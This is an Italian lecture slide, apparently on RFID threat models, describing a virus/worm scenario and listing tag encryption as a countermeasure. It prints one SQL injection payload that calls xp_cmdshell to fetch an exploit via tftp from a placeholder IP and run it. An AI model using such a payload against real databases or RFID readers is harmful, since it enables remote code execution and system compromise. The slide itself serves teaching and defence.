

Threat model IV
Virus/Worm
Scenario di Attacco:
Contromisure:
Cifrare l’ RFID
Nei pochi kb di un Tag si possono creare dei comandi malevoli che sfruttino delle falle del sistema ad esempio:
 « ; EXEC Master..xpcmdshell ‘tftp -i %ip% GET myexploit.exe -- »
Che in un SQLServer apre una shell di comando, scarica un exploit che si trova in remoto e lo esegue
Virus di pochi kb